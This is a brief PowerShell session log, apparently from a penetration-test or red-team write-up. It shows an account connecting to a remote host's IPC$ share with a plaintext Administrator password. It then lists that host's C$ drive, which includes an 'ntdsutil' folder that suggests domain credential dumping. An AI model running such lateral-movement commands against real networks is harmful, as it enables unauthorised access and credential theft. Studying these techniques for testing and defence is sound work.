 PS C:\Users\web> whoami
xxcom\web
PS C:\Users\web> net use \\10.10.10.10\ipc$ "1qaz@WSX" /user:Administrator
命令成功完成。
PS C:\Users\web> dir \\10.10.10.10\c$
目录: \\10.10.10.10\c$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 2020/7/14 14:58 ntdsutil
d---- 2013/8/22 23:52 PerfLogs
d-r-- 2020/7/6 15:04 Program Files
d---- 2013/8/22 23:39 Program Files (x86)
d-r-- 2020/7/6 17:01 Users
d---- 2020/7/6 16:57 Windows